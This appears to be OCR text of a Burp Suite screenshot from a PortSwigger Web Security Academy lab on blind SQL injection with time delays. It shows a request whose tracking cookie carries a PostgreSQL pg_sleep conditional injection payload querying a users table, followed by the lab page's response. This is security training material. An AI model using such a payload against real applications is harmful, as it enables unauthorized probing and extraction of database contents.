 Send
Cancel
Target: https://0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
3 Cookie: TrackingId=2WUScNr9z0seqFTY'%3b SELECT CASE WHEN (1=1) THEN
pg_sleep(3) ELSE NULL END FROM users-- qwe; session=
01TQV31n7UFxSVVrgeUjqSL9Ydt10W79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11029
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Search...
0 matches
INSPECTOR
Done
11,138 bytes | 9,251 millis